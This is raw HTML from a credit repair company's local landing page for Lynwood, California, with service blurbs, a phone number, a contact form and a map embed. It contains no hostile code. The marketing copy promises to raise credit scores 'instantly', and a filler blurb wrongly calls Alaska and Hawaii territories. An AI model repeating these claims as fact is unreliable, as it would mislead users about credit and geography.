					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28331ee" data-id="28331ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c073a67 hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="c073a67" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-c073a67" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-post" data-elementor-id="4043" class="elementor elementor-4043">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ceb1b15 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7ceb1b15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d873922" data-id="5d873922" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7566bc06 elementor-widget elementor-widget-heading" data-id="7566bc06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Experts in credit repair in Lynwood, California</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac17041 elementor-widget elementor-widget-heading" data-id="2ac17041" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Credit Repairr experts can help you to credit repair fast.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-53591dcc elementor-widget elementor-widget-button" data-id="53591dcc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:%20800-603-8045" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text"> 800-603-8045</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66c5cf47" data-id="66c5cf47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9f073b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f073b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9ceecdc" data-id="9ceecdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-176550eb elementor-widget elementor-widget-heading" data-id="176550eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1b70bf elementor-widget elementor-widget-heading" data-id="1b70bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reliable Credit Repair</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f0dea1a elementor-widget elementor-widget-text-editor" data-id="7f0dea1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Credit Repairr employs specialists whose sole mission is to assist customers like you in boosting your credit profiles and ratings. We can help with a broad variety of money problems, such as overdue bills, foreclosure, tax liens, and student loans.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-49dee11b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49dee11b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b2e8f68" data-id="7b2e8f68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cabb5ab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cabb5ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Consultation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Monitoring</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Building</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a12fa94" data-id="3a12fa94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48578ffc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48578ffc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Experts</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Company</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Score</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-3ef407cd elementor-widget elementor-widget-button" data-id="3ef407cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://repairfastcredit.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f303d39" data-id="4f303d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ccbc6b elementor-widget elementor-widget-image" data-id="71ccbc6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="566" height="374" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20374'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" /><noscript><img fetchpriority="high" decoding="async" width="566" height="374" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ab18918 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab18918" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-840d6a0" data-id="840d6a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2df8211e elementor-widget elementor-widget-heading" data-id="2df8211e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2b68451e elementor-widget elementor-widget-heading" data-id="2b68451e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">See How <span style="color:#FFA800;">Credit Repairr</span> Can Work For You!</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d6f60e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d6f60e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a986462" data-id="6a986462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f9925d7 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6f9925d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Look Up Your Credit Report					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide credit score monitoring for those who require help maintaining tabs on their finances.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3100bde1" data-id="3100bde1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2bde6723 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2bde6723" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Raise Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide a comprehensive service to raise your credit score instantly.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bac799f" data-id="1bac799f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b4fbd65 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2b4fbd65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 24/7 Credit Repair Tracking					</span>
				</h3>
									<p class="elementor-icon-box-description">
						In real-time, you can track your credit restoration status with our always-accessible online system.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4537ffdb" data-id="4537ffdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73a9e9e9 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="73a9e9e9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 Fix Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We can monitor your credit score and assist you resolve any problems that may arise.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d550b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d550b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f560dd8" data-id="3f560dd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5fdba4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5fdba4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-129d8f6d" data-id="129d8f6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24c47f8b elementor-widget elementor-widget-heading" data-id="24c47f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get Free Consultation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-770eaef6 elementor-widget elementor-widget-shortcode" data-id="770eaef6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax" data-forminator-render="0" data-form="forminator-module-1051" data-uid="69669c31e1324"><br/></div><form
				id="forminator-module-1051"
				class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="1051"
				
				data-design="flat"
				
				
				
				data-grid="open"
				
				
				style="display: none;"
				
				data-uid="69669c31e1324"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_69669c31e1324" id="forminator-field-name-1_69669c31e1324-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1_69669c31e1324" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-email-1_69669c31e1324" id="forminator-field-email-1_69669c31e1324-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1_69669c31e1324" class="forminator-input forminator-email--field" data-required="true" aria-required="true" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_69669c31e1324" id="forminator-field-phone-1_69669c31e1324-label" class="forminator-label">Phone Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="" id="forminator-field-phone-1_69669c31e1324" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-textarea-1_69669c31e1324" id="forminator-field-textarea-1_69669c31e1324-label" class="forminator-label">Message</label><textarea name="textarea-1" placeholder="" id="forminator-field-textarea-1_69669c31e1324" class="forminator-textarea" rows="6" style="min-height:140px;" maxlength="180" ></textarea><span id="forminator-field-textarea-1_69669c31e1324-description" class="forminator-description"><span data-limit="180" data-type="characters" data-editor="">0 / 180</span></span></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Send Message</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="0a8063f26f" /><input type="hidden" name="_wp_http_referer" value="/credit-repair-lynwood-ca/" /><input type="hidden" name="form_id" value="1051"><input type="hidden" name="page_id" value="4043"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://creditrepairr.com/credit-repair-lynwood-ca/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-23dbc0b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23dbc0b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e3a81e7" data-id="1e3a81e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44b78193 elementor-widget elementor-widget-heading" data-id="44b78193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Map</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40ad2d68 elementor-widget elementor-widget-google_maps" data-id="40ad2d68" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Lynwood, CA"
					aria-label="Lynwood, CA"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Lynwood%2C%20CA&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Lynwood%2C%20CA&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"
					title="Lynwood, CA"
					aria-label="Lynwood, CA"
			></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2770c825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2770c825" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bd25439" data-id="7bd25439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b6f2608 elementor-widget elementor-widget-heading" data-id="2b6f2608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3685cbb7 elementor-widget elementor-widget-text-editor" data-id="3685cbb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The United States is a confederation of 50 states that together span a huge region of North America; the territories of Alaska and Hawaii further extend American influence into the Pacific. New York, a worldwide financial and cultural hub, and Washington, DC, the nation&#8217;s capital, are both important Atlantic Coast cities. Chicago, a major city in the Midwest, is well-known for its groundbreaking buildings, whereas Hollywood, in Los Angeles, is well-known for its movies.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2bf74509" data-id="2bf74509" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2506db5c elementor-widget elementor-widget-text-editor" data-id="2506db5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
